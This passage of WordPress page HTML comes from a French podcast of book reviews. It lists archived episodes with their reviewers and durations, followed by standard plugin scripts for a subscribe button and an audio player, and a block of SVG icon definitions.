                <a href="https://despochessouslesyeux.fr/manuel-de-survie-a-lusage-des-jeunes-filles">
                    <strong>Manuel de survie à l’usage des jeunes filles</strong><br>
                    Manuel de survie à l'usage des jeunes filles
Mick Kitson (Auteur) Céline Schwaller (Traduction)
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/petite-frida">
                    <strong>Petite frida - une histoire de frida kahlo</strong><br>
                    chroniquée par Patricia
                </a>
            </td>
            <td class="duration">
                                0:03:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-chute">
                    <strong>Après la chute</strong><br>
                    Dennis Lehane, édition Rivage noir, chroniqué par Nadia
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-lambeau">
                    <strong>Philippe Lançon - Folio Gallimard - chroniqué par Daniel</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mariage-contre-nature">
                    <strong>Mariage contre nature  chroniqué par Odile</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mars 2020 5:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/alice-au-pays-des-merveilles">
                    <strong>Alice au pays des merveilles</strong><br>
                    chroniqué par Olivier
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 mars 2020 5:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/catherine-cusset-vie-de-david-hockney">
                    <strong>Catherine CUSSET, Vie de David Hockney</strong><br>
                    par Odile
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 février 2020 8:07 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/my-absolute-darling">
                    <strong>My absolute darling de G Tallent, par Nadia.</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
        </tbody>
</table>

<style type="text/css">
.podcast_archive_element .thumbnail {
    width: 64px;
    padding: 5px !important;
}

.podcast_archive_element td {
    vertical-align: top;
}
</style></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Méta</h2><nav aria-label="Méta">
		<ul>
						<li><a href="https://despochessouslesyeux.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://despochessouslesyeux.fr/feed">Flux des publications</a></li>
			<li><a href="https://despochessouslesyeux.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastDataaf49d5b03783c4 = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"https:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastDataaf49d5b03783c4" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastDataaf49d5b03783c4\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
	<a class="privacy-policy-link" href="https://despochessouslesyeux.fr/img_20131105_135354" rel="privacy-policy">IMG_20131105_135354</a><span role="separator" aria-hidden="true"></span>	<a href="https://wordpress.org/" class="imprint">
		Fièrement propulsé par WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.7 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script src="https://despochessouslesyeux.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/despochessouslesyeux.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
